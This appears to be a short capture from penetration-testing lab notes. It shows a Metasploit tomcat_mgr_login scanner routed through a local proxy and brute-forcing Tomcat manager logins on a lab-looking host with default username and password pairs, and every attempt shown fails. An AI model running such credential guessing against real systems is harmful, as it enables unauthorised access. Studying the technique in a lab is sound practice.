 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PROXIES HTTP:127.0.0.1:8080
PROXIES => HTTP:127.0.0.1:8080
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:admin (Incorrect)